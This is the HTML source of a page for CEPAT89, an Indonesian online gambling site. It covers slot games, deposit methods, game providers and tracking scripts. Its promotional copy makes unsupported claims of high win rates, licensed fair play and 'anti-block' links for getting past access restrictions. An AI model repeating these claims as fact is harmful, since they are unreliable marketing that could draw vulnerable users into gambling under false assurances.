                            <svg viewBox="0 0 24 24" style="width: 34px; height: 34px; overflow: visible; opacity: 1; z-index: 1; fill: rgb(206, 206, 206);"><path fill="none" d="M0 0h24v24H0z"></path><path d="M16.2 8.65c-.64.42-1.4.65-2.18.65-2.06 0-3.77-1.55-3.99-3.55C8.13 7.35 6 9.84 6 13c0 1.79.79 3.4 2.04 4.5-.04-.34-.23-1.88 1.13-3.22L12 11.5l2.83 2.78c1.35 1.33 1.17 2.86 1.13 3.21v.01A5.982 5.982 0 0 0 18 13c0-1.65-.66-3.22-1.8-4.35z" opacity=".3"></path><path d="m12 14.31-1.42 1.4c-.38.36-.58.84-.58 1.35 0 1.07.9 1.94 2 1.94s2-.87 2-1.94c0-.51-.2-.99-.57-1.36L12 14.31z" opacity=".3"></path><path d="m16 6-.44.55c-.42.52-.98.75-1.54.75C13 7.3 12 6.52 12 5.3V2S4 6 4 13c0 4.42 3.58 8 8 8s8-3.58 8-8c0-2.96-1.61-5.62-4-7zm-4 13c-1.1 0-2-.87-2-1.94 0-.51.2-.99.58-1.36L12 14.3l1.43 1.4c.37.37.57.85.57 1.36 0 1.07-.9 1.94-2 1.94zm3.96-1.5c.04-.36.22-1.89-1.13-3.22L12 11.5l-2.83 2.78C7.81 15.62 8 17.16 8.04 17.5A5.982 5.982 0 0 1 6 13c0-3.16 2.13-5.65 4.03-7.25a4.024 4.024 0 0 0 3.99 3.55c.78 0 1.54-.23 2.18-.66A6.175 6.175 0 0 1 18 13c0 1.79-.79 3.4-2.04 4.5z"></path></svg>
                            <span style="margin-left: 7px;"><span class="text-white">HOT </span><span class="text-color">SLOT GAMES</span></span>
                            <div class="wrapper-line">
                                <div class="line"></div>
                            </div>
                            <a href="/slots-provider">LIHAT SEMUA GAME</a>
                        </div>
                        <div class="game-items">
                            <div class="box s-check" action="slot-pm" gc="vs20olympgate">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/slots/vs20olympgate.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/slots/vs20olympgate.png" width="200" height="200" alt="Gates of Olympus" loading="lazy">
                                    </picture>
                                </div>
                                <span>Gates of Olympus</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="38">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/slots/qow.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/slots/qow.png" width="200" height="200" alt="Queen Of Wands" loading="lazy">
                                    </picture>
                                </div>
                                <span>Queen Of Wands</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="35">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/slots/888.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/slots/888.png" width="200" height="200" alt="888" loading="lazy">
                                    </picture>
                                </div>
                                <span>888</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="51">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/slots/er.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/slots/er.png" width="200" height="200" alt="Extreme Rhino" loading="lazy">
                                    </picture>
                                </div>
                                <span>Extreme Rhino</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="52">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/slots/zu.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/slots/zu.png" width="200" height="200" alt="Zeus" loading="lazy">
                                    </picture>
                                </div>
                                <span>Zeus</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="37">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/slots/jjewel.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/slots/jjewel.png" width="200" height="200" alt="Joker's Jewels 88" loading="lazy">
                                    </picture>
                                </div>
                                <span>Joker's Jewels 88</span>
                            </div>
                        </div>
                    </div>
                    <div class="home-games">
                        <div class="title">
                            <svg viewBox="0 0 24 24" style="width: 30px; height: 30px; overflow: visible; opacity: 1; z-index: 1; fill: rgb(206, 206, 206);"><path fill="none" d="M0 0h24v24H0z"></path><path opacity=".3" d="m11 8.89.94 3.11h2.82l-2.27 1.62.93 3.01L11 14.79l-2.42 1.84.93-3.01L7.24 12h2.82z"></path><path d="m11 8.89.94 3.11h2.82l-2.27 1.62.93 3.01L11 14.79l-2.42 1.84.93-3.01L7.24 12h2.82L11 8.89zM8.58 10H1l6.17 4.41L4.83 22 11 17.31 17.18 22l-2.35-7.59L21 10h-7.58L11 2l-2.42 8zm12.78 12-1.86-6.01L23.68 13h-3.44l-3.08 2.2 1.46 4.72L21.36 22zM17 8l-1.82-6-1.04 3.45.77 2.55H17z"></path></svg>
                            <span style="margin-left: 10px;"><span class="text-white">POPULAR </span><span class="text-color">GAMES</span></span>
                            <div style="flex:1"></div>
                        </div>
                        <div class="game-items">
                            <div class="box s-check" action="wbsport">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sb-wb.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/popular/sb-wb.jpg" width="200" height="200" alt="WB Sport" loading="lazy">
                                    </picture>
                                </div>
                                <span>WB Sport</span>
                            </div>
                            <div class="box s-check" action="pm-suit">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/popular/lc-pm.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/popular/lc-pm.jpg" width="200" height="200" alt="PP Suite" loading="lazy">
                                    </picture>
                                </div>
                                <span>PP Suite</span>
                            </div>
                            <a class="box" href="/slots?sg=lv2">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sg-live22.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/popular/sg-live22.jpg" width="200" height="200" alt="Live22 game" loading="lazy">
                                    </picture>
                                </div>
                                <span>Live22</span>
                            </a>
                            <a class="box" href="/slots?sg=pm">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sg-pp.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/popular/sg-pp.jpg" width="200" height="200" alt="PP Slot" loading="lazy">
                                    </picture>
                                </div>
                                <span>PP Slot</span>
                            </a>
                            <a class="box" href="/slots?sg=vp">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sg-vp.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/popular/sg-vp.jpg" width="200" height="200" alt="V Power game" loading="lazy">
                                    </picture>
                                </div>
                                <span>V Power</span>
                            </a>
                            <a class="box" href="/slots?sg=s88">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sg-s88.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/home/popular/sg-s88.jpg" width="200" height="200" alt="Slot88 game" loading="lazy">
                                    </picture>
                                </div>
                                <span>Slot88</span>
                            </a>
                        </div>
                    </div>
                </div>
            </section>
            <section class="services">
                <div class="wrapper">
                    <div class="box">
                        <h4><span class="text-color">KELEBIHAN </span><span class="text-white">LAYANAN</span></h4>
                        <div class="box-item">
                            <div class="deposit-withdraw">
                                <div class="card">
                                    <div class="card-header">
                                        <div class="circle-wrp">
                                            <div class="ring">
                                                <img src="https://racemefarmers.org/common/assets/images/v2/icon-deposit.png" width="240" height="240" alt="proses depo" class="icon" loading="lazy">
                                            </div>
                                        </div>
                                        <div class="text-wrp">
                                            <div class="text-row">
                                                <div>
                                                    <div class="text-bg title">PROSES DEPOSIT</div>
                                                    <div>Waktu rata-rata</div>
                                                </div>
                                                <div class="text-time-new"><span>1</span> mins</div>
                                            </div>
                                            <div class="progress">
                                                <div class="progress-bar" style="width: 10%;"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="card">
                                    <div class="card-header">
                                        <div class="circle-wrp">
                                            <div class="ring">
                                                <img src="https://racemefarmers.org/common/assets/images/v2/icon-withdraw.png" width="240" height="240" alt="proses wd" class="icon" loading="lazy">
                                            </div>
                                        </div>
                                        <div class="text-wrp">
                                            <div class="text-row">
                                                <div>
                                                    <div class="text-bg title">PROSES WITHDRAW</div>
                                                    <div>Waktu rata-rata</div>
                                                </div>
                                                <div class="text-time-new"><span>3</span> mins</div>
                                            </div>
                                            <div class="progress">
                                                <div class="progress-bar" style="width: 30%;"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <span class="text-note">*  waktu proses selama bank online dan tidak gangguan</span>
                            </div>
                        </div>
                    </div>
                    <div class="box half">
                        <h4><span class="text-color">Download </span><span class="text-white">Apps</span></h4>
                        <div class="box-item download">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/v2/download-apps.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/v2/download-apps.png" width="436" height="208" alt="Phone Logo" loading="lazy">
                            </picture>
                            <a href="#" data-apkpath="/d.html?a=c89" title="Download for Android app">
                                <img src="https://racemefarmers.org/common/assets/images/android-btn.png" width="208" height="53" alt="Aplikasi Mobile" loading="lazy">
                            </a>
                        </div>
                    </div>
                    <div class="box end">
                        <h4><span class="text-color">Layanan </span><span class="text-white">Member</span></h4>
                        <div class="box-item member-service">
                            <div class="swiper swiper-container">
                                <div class="swiper-wrapper"></div>
                                <div class="swiper-pagination"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <section class="payment-method">
                <div class="wrapper">
                    <div class="box">
                        <div class="box-item">
                            <div class="box-row-title">
                                <p class="box-title">
                                    <svg xmlns="http://www.w3.org/2000/svg" style="width: 24px; height: 24px; overflow: visible;margin-right: 10px;" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M17 6H3v8h14V6zm-7 7c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3z" opacity=".3"></path><path d="M17 4H3c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zM3 14V6h14v8H3z"></path><path d="M10 7c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3zm13 0v11c0 1.1-.9 2-2 2H4v-2h17V7h2z"></path></svg>
                                    <span class="text-white">METODE </span>&nbsp;<span class="text-color">PEMBAYARAN</span>
                                </p>
                            </div>
                            <hr class="box-hr">
                            <div class="list-wrapper">
                                <button class="button-pay">
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/v2/icon-bank-transfer.webp" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/v2/icon-bank-transfer.png" width="128" height="128" alt="transfer manual" class="icon" loading="lazy">
                                    </picture>
                                    <div class="text">
                                        <p class="text-title">BANK TRANSFER</p>
                                        <p class="text-description">SEMUA BANK LOKAL</p>
                                    </div>
                                </button>
                                <button class="button-pay">
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/v2/icon-ewallet.png" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/v2/icon-ewallet.png" width="128" height="128" alt="dompet elektronik" class="icon" loading="lazy">
                                    </picture>
                                    <div class="text">
                                        <p class="text-title">E - WALLET</p>
                                        <p class="text-description">SEMUA E-WALLET & QRIS</p>
                                    </div>
                                </button>
                                <button class="button-pay">
                                    <picture>
                                        <source srcset="https://racemefarmers.org/common/assets/images/v2/icon-pulsa.png" type="image/webp">
                                        <img src="https://racemefarmers.org/common/assets/images/v2/icon-pulsa.png" width="128" height="128" alt="pulsa provider" class="icon" loading="lazy">
                                    </picture>
                                    <div class="text">
                                        <p class="text-title">PULSA</p>
                                        <p class="text-description">SEMUA PROVIDER PULSA</p>
                                    </div>
                                </button>
                                <div class="information-pay">
                                    <div class="text">
                                        <p class="text-title">SUPPORTED</p>
                                        <p class="text-description">BROWSERS</p>
                                    </div>
                                    <img src="https://racemefarmers.org/common/assets/images/v2/icon-browser1.png" width="41" height="40" alt="chrome" class="icon" loading="lazy">
                                    <img src="https://racemefarmers.org/common/assets/images/v2/icon-browser2.png" width="41" height="40" alt="firefox" class="icon" loading="lazy">
                                    <img src="https://racemefarmers.org/common/assets/images/v2/icon-browser3.png" width="41" height="40" alt="edge" class="icon" loading="lazy">
                                </div>
                                <div class="information-pay">
                                    <div class="text">
                                        <p class="text-title">RESPONSIBLE</p>
                                        <p class="text-description">GAMING</p>
                                    </div>
                                    <img src="https://racemefarmers.org/common/assets/images/v2/icon-18+.png" alt="under 18+" width="144" height="143" alt="chrome" class="icon" loading="lazy">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <section class="sidebar s-sidebar">
            </section>
            <footer>
                <div class="wrapper">
                    <section class="nav-bottom">
                        <ul>
                            <li>
                                <a href="/aboutus">Tentang Kami</a>
                            </li>
                            <li>
                                <a href="/tnc">Syarat &amp; Ketentuan</a>
                            </li>
                            <li>
                                <a href="/policy">Pribadi</a>
                            </li>
                            <li>
                                <a href="/responsible-gaming">Tanggung Jawab</a>
                            </li>
                            <li>
                                <a href="/faq">Pusat Info</a>
                            </li>
                            <li>
                                <a href="/contact">Hubungi Kami</a>
                            </li>
                        </ul>
                        <div class="seo">
                            <h1 style="font-size:1.8em">CEPAT89 Platform Game Online Resmi Layanan 24 Jam Terpercaya</h1>
<p> Selamat datang di Situs Resmi <strong>CEPAT89</strong>. <a href="https://cepat89ms.com/">CEPAT89</a> adalah platform hiburan digital modern yang menghadirkan pengalaman bermain premium bagi seluruh pengguna di Indonesia. Dengan teknologi terbaru, sistem keamanan menggunakan Authenticator 2FA, banyak pilihan permainan terbaru, menjadikan CEPAT89 sebagai platform hiburan online yang aman, cepat, dan menguntungkan bagi setiap pemain.</p>
<p> Cepat89 telah beroperasi lebih dari satu dekade di industri hiburan digital Asia. Melalui pengalaman panjang tersebut, kami terus berinovasi dan mengembangkan layanan terbaik agar memenuhi kebutuhan setiap pemain yang mencari stabilitas server, transaksi cepat, layanan profesional, winrate tinggi dan deposit murah yang dapat dimainkan mulai dari <strong>Rp10.000</strong>.</p>
<p>Sebagai platform resmi berlisensi, kami telah menggunakan teknologi enkripsi terbaru super canggih dan sistem keamanan terbaik yang memastikan semua proses pendaftaran, login, deposit hingga penarikan dana selalu diproses dengan cepat dan aman setiap saat.</p>
<h2>Mengapa CEPAT89 Layak Menjadi Pilihan Kamu?</h2>
<p>Di CEPAT89, kami memahami bahwa keamanan, kenyamanan, dan transparansi adalah aspek utama yang menentukan kualitas sebuah platform hiburan online saat ini. Karena itu, kami menghadirkan layanan premium 24/7 dengan sistem yang selalu diawasi, diperbarui, dan diuji seluruh keamanannya. Berikut beberapa alasan mengapa cepat89 layak menjadi partner utama platform hiburan online kamu:</p>
<h3>1. Satu Akun untuk Semua Permainan</h3>
<p>Hanya dengan satu akun kamu sudah bisa menikmati seluruh permainan yang tersedia disini seperti putaran slot premium, permainan sepakbola, live dealer casino, arcade game, dan masih banyak lainnya. Nikmati semua permainan tanpa ribet dan lebih cepat dibandingkan platform lainnya.</p>
<h3>2. Keamanan dan Kenyamanan Pemain</h3>
<p> Di CEPAT89 keamanan pengguna merupakan salah satu prioritas utama kami, oleh karena itu kami selalu menggunakan keamanan ekstra super canggih seperti Enkripsi SSL tingkat dewa, Two-Factor Authentication (2FA), Proteksi data dan transaksi secara berlapis. Kami selalu melakukan audit sistem secara berkala untuk memastikan semua proses tetap adil, transparan, dan aman sehingga pemain bisa lebih nyaman dan fokus menikmati permainan tanpa rasa ragu atau khawatir.</p>
<h3>3. Layanan Customer Service 24 Jam</h3>
<p> Tim layanan Customer Service kami selalu aktif 24/7 setiap hari yang siap membantu pendaftaran, login, deposit, withdraw, dan seluruh kendala teknis yang dihadapi pemain. Kami berkomitmen memberikan layanan cepat, ramah, dan tanpa hambatan bagi seluruh pengguna di Indonesia.</p>
<h3>4. Optimal di Semua Jenis Perangkat</h3>
<p>Seiring perkembangan jaman digital, kini sistem yang ada di Cepat89 sudah bisa diakses dari berbagai perangkat seperti Smartphone (Android dan IOS), Destop (Komputer dan Laptop), Tablet dan Smart TV. Dengan teknologi HTML5 membuat tampilan tetap ringan, stabil, dan nyaman tanpa perlu aplikasi tambahan apapun.</p>
<h3>5. Sistem Fair Play Resmi</h3>
<p>Semua permainan yang tersedia disini telah melewati pengujian ketat oleh lembaga audit independen resmi yakni PAGCOR. Dengan demikian semua hasil permainan benar-benar acak, tidak ada manipulasi, sistem berjalan stabil dan transparan sehingga member mendapatkan pengalaman bermain yang fair play dan adil.</p>
<h3>6. Metode Transaksi Terlengkap</h3>
<p> CEPAT89 menyediakan banyak metode transaksi yang aman untuk digunakan oleh setiap pengguna seperti Bank lokal, E-Walet, Bank Digital, Pulsa dan paling disukai oleh para pemain yaitu transaksi QRIS proses cepat dan tidak ribet.</p>
<h3>7. Link Resmi Anti Blokir</h3>
<p> CEPAT89 selalu memantau link aktif setiap hari untuk memastikan seluruh pengguna mendapatkan akses login dan daftar tanpa kendala, tidak mengganggu permainan, terhindar dari situs phising atau tiruan, memberikan akses yang stabil menggunakan server terbaik untuk menghindari gangguan saat traffic tinggi serta selalu update link alternatif resmi secara berkala.</p>
<h2>Cara Daftar dan Mulai Bermain di CEPAT89</h2>
<p>Buat kamu yang belum memiliki akun dan ingin segera bergabung di CEPAT89, kamu bisa mengikuti 3 cara mudah yang akan kami jelaskan dibawah ini:
</p><h3>1. Akses Link Resmi CEPAT89</h3>
<p>Buka browser lalu ketik pencarian CEPAT89, gunakan link utama CEPAT89 yang ada dipaling atas untuk melindungi keamanan dan kenyamanan bermain.</p>
<h3>2. Isi Formulir Pendaftaran</h3>
<p>Klik tombol <strong>Daftar</strong> berada di pojok kanan bagian atas, lalu lengkapi informasi yang diperlukan seperti username, password, dan metode transaksi yang akan digunakan.</p>
<h3>3. Melakukan Deposit Perdana</h3>
<p>Kamu bisa isi saldo melalui layanan bank lokal, E-wallet atau transaksi QRIS yang memastikan saldo masuk dalam hitungan detik dan langsung dapat digunakan untuk bermain.</p>
<h2>CEPAT89 Pilihan Terbaik untuk Hiburan Online Modern 2026</h2>
<p>Kami berkomitmen memberikan layanan hiburan online yang aman, stabil, dan berkualitas tinggi. Teknologi terbaru, layanan cepat, dan pengalaman seru tak tertandingi adalah alasan mengapa CEPAT89 dipercaya oleh ribuan pemain dan terus bertambah setiap harinya. Jika kamu menginginkan platform yang profesional, permainan lengkap, transaksi cepat, layanan profesional 24/7 dan sistem keamanan super canggih, maka <strong>CEPAT89</strong> adalah pilihan yang tepat dan terbaik buat kamu. Bergabunglah di CEPAT89 sekarang dan rasakan pengalaman hiburan online berkelas Internasional hanya disini!</p>
                        </div>
                    </section>
                    <section class="information">
                        <div class="information__detail">
                            <h1 class="heading">INFORMASI</h1>
                            <h2 class="subheading">Daftar</h2>
                            <p>Buka akun untuk menikmati semua promosi taruhan online kami dan hiburan game berkualitas premium dengan kualitas luar biasa. Kami menyediakan semua produk yang Anda butuhkan, terutama untuk pasar Indonesia saja. Deposit / Penarikan cepat, grafik yang menarik, mudah diakses dengan banyak browser.</p>
                            <h2 class="subheading">Pribadi</h2>
                            <p>Dengan menerapkan teknologi keamanan paling canggih yang tersedia saat ini, kami memastikan bahwa semua informasi pribadi dan transaksi anggota akan benar-benar aman.</p>
                        </div>
                        <div class="information__detail">
                            <h1 class="heading">PRODUK</h1>
                            <h2 class="subheading">Taruhan Sports & Taruhan Live</h2>
                            <p>Kami menawarkan semua olahraga utama seperti Liga Inggris, La Liga, Serie A, Liga Champion, Ligue 1, Liga Jerman, NFL, NBA, NCAA, Basketball, Tenis, Formula 1 dan banyak lagi. Kami menawarkan hingga 4,000 Taruhan Live pertandingan sepakbola setiap bulannya untuk kesenangan bermain anda.</p>
                            <h2 class="subheading">Live Casino</h2>
                            <p>Kami memiliki berbagai pilihan penawaran. Ini termasuk Live Dealer Kasino dengan tampilan Live Lobby, Dealer Asia cantik, Live Baccarat, Live Sic Bo, Live Dragon Tiger, Live Roulette, Slot Online Kasino dan permainan Keno.</p>
                            <h2 class="subheading">Game Slot</h2>
                            <p>Ratusan permainan Slot yang menarik dan penuh warna dengan peluang untuk memenangkan Jackpot hingga miliaran Rupiah selalu siap untuk Anda taklukkan.</p>
                        </div>
                        <div class="information__detail">
                            <h1 class="heading">PUSAT INFO</h1>
                            <h2 class="subheading">Pusat Bantuan</h2>
                            <p>Lihat halaman FAQ kami untuk aturan taruhan dan bantuan game. Ini berisi bantuan pada pembukaan akun, deposit, penarikan dan bantuan teknis.</p>
                            <h2 class="subheading">Cara Pembayaran</h2>
                            <p>Kami memberikan pilihan tepat bagi pelanggan untuk melakukan deposit dan penarikan. Semua transaksi akan diproses dengan cepat dan aman.</p>
                            <h2 class="subheading">Hubungi Kami</h2>
                            <p>Jika Anda memerlukan bantuan atau memiliki pertanyaan tentang taruhan, kami tersedia 24/7 melalui Live Chat (Whatsapp, Line, Skype...), Telepon dan Email.</p>
                        </div>
                        <div class="information__detail">
                            <h1 class="heading">PROMOSI DAN PENAWARAN KHUSUS</h1>
                            <h2 class="subheading">Promosi</h2>
                            <p>Kami menawarkan bonus penyambutan untuk anggota baru, reload bonus, promosi bulanan di semua produk, rebate harian dan mingguan. Selain itu, ada program ucapan terima kasih untuk anggota yang aktif dan banyak game mini untuk memberikan ribuan kartu game setiap minggu.</p>
                            <h2 class="subheading">Klub Reward</h2>
                            <p>Dapatkan poin dari setiap taruhan dan tukarkan produk fashion atau teknologi terbaru ketika Anda mengunjungi halaman tukar hadiah. Hadiah akan dikirimkan kepada Anda dalam waktu 7 hari.</p>
                            <h2 class="subheading">Klub VIP</h2>
                            <p>Menjadi VIP kami untuk mendapatkan layanan dan profesionalisme terbaik, dengan ribuan hadiah dan program promosi khusus untuk VIP!</p>
                        </div>
                    </section>
                    <div class="partner">
                        <div class="row">
                            <div class="provider_group">
                                <p>SPORTSBOOK</p>
                                <ul>
                                    <li>
                                        <i class="provider provider-wb"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-ibcbet"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-sbobet"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-cmd"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-bti"></i>
                                    </li>
                                </ul>
                            </div>
                            <span>GAME PROVIDER</span>
                        </div>
                        <div class="provider_group">
                            <p>SLOTS</p>
                            <ul>
                                <li>
                                    <i class="provider provider-live22"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-vp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-s88"></i>
                                </li>
                                <li>
                                    <i class="provider provider-joker"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pgsoft"></i>
                                </li>
                                <li>
                                    <i class="provider provider-hb"></i>
                                </li>
                                <li>
                                    <i class="provider provider-sg"></i>
                                </li>
                                <li>
                                    <i class="provider provider-cq"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ka"></i>
                                </li>
                                <li>
                                    <i class="provider provider-gp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pt"></i>
                                </li>
                                <li>
                                    <i class="provider provider-mg"></i>
                                </li>
                                <li>
                                    <i class="provider provider-playstar"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>LIVE CASINO</p>
                            <ul>
                                <li>
                                    <i class="provider provider-pp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-sexy"></i>
                                </li>
                                <li>
                                    <i class="provider provider-sa"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ion"></i>
                                </li>
                                <li>
                                    <i class="provider provider-allbet"></i>
                                </li>
                                <li>
                                    <i class="provider provider-gp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pt"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ag"></i>
                                </li>
                                <li>
                                    <i class="provider provider-mg"></i>
                                </li>
                                <li>
                                    <i class="provider provider-568win"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>GAPLE</p>
                            <ul>
                                <li>
                                    <i class="provider provider-balak"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>POKER</p>
                            <ul>
                                <li>
                                    <i class="provider provider-balak"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>TANGKAS</p>
                            <ul>
                                <li>
                                    <i class="provider provider-tangkas"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>FISH</p>
                            <ul>
                                <li>
                                    <i class="provider provider-vp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ka"></i>
                                </li>
                                <li>
                                    <i class="provider provider-joker"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>LOTTERY</p>
                            <ul>
                                <li>
                                    <i class="provider provider-nex4d"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>OTHERS</p>
                            <ul>
                                <li>
                                    <i class="provider provider-p93"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ka"></i>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="row-end-footer">
                        <div></div>
                        <div class="box-copyright">
                            <p class="text">&copy; <span style="color: rgb(185, 172, 187)" class="year"></span> <span style="color: #f0edf0ff" class="wl-label">cepat89ms.com</span><span style="color: rgb(185, 172, 187)"> Seluruh Hak Cipta. | 18+</span></p>
                        </div>
                        <div class="box-information">
                            <div class="title-information">
                                <span class="text-left">
                                    <div
                                    style="font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; line-height: 14px; white-space: nowrap; color: rgb(185, 172, 187);">
                                    Responsible Gaming
                                    </div>
                                </span>
                                <span class="text-right">
                                    <svg viewBox="0 0 24 24" style="width: 16.5px; height: 16.5px; overflow: visible; margin: 0px 5.5px 0px 0px; fill: rgb(185, 172, 187);"><path d="M0 0h24v24H0z" fill="none"></path><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"></path></svg>
                                    <div
                                    style="font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; line-height: 14px; white-space: nowrap; color: rgb(185, 172, 187);">
                                    VERIFIED &amp; SECURED
                                    </div>
                                </span>
                            </div>
                            <div class="content">
                                <div class="left">
                                    <img src="https://racemefarmers.org/common/assets/images/v2/icon-18+.png" width="144" height="143" alt="Under 18+" loading="lazy">
                                    <img src="https://racemefarmers.org/common/assets/images/v2/gamcare.png" width="132" height="146" alt="gamble care" loading="lazy">
                                    <img src="https://racemefarmers.org/common/assets/images/v2/be-gamble-aware.png" width="197" height="135" alt="gamble aware" loading="lazy">
                                </div>
                                <div class="right">
                                    <img src="https://racemefarmers.org/common/assets/images/v2/secure-ssl.png" width="269" height="90" alt="with ssl" loading="lazy">
                                    <img src="https://racemefarmers.org/common/assets/images/v2/trusted-site.png" width="300" height="150" alt="can trust" loading="lazy">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <!-- END DESKTOP -->
        <script src="/js/jquery-3.6.1.min.js"></script>
        <script src="/plugins/swiper/js/swiper-v5.4.2.min.js" defer></script>
        <script src="/plugins/alerts/jquery.alerts.js" defer></script>
        <script src="/plugins/validate/jquery.validate-min.js" defer></script>
        <script src="/js/settings.js" defer></script>
        <script src="/js/core.js" defer></script>
        <script src="/js/common.js" defer></script>
        <script type="module">
            import { metaTracker } from 'https://www.dnserv.net/cmm_init.js';

            window.webTracker = metaTracker;
        </script>
        <script type="text/javascript">
            let loadScript = (e) => new Promise((resolve, reject) => {
                var s = document.createElement("script");
                s.src = e + '?' + Math.random();
                s.defer = true;
                s.onload = function() {
                    resolve(true);
                };
                document.body.appendChild(s);
            });
            loadScript('/func/jsx/global.js').then(() => {
                if (globalObj.isLaunchEvent) {
                    let intv = setInterval(() => {
                        if (typeof webTracker != 'undefined') {
                            clearInterval(intv);
                            webTracker.trackPublic();
                        }
                    });
                }
                loadScript('/func/jsx/cms.js').then(() => {
                    [
                        '/assets/js/common.js', '/assets/js/template.js'
                    ].forEach(e => {
                        var s = document.createElement("script");
                        s.src = e;
                        s.defer = true;
                        document.body.appendChild(s);
                    });
                });
            });
            function inViewport (element) {
                if (!element) return false;
                if (1 !== element.nodeType) return false;

                var html = document.documentElement;
                var rect = element.getBoundingClientRect();

                return rect && rect.bottom >= 0 && rect.right >= 0 && rect.left <= html.clientWidth && rect.top <= html.clientHeight;
            }
            function loadStyle(force) {
                if (!$('.social-logo').hasClass('loaded') && (force || inViewport($('.social-logo')[0]))) {
                    $('.social-logo').addClass('loaded');
                    $('.faw').attr('rel', 'stylesheet').attr('media', 'all');
                }
            }
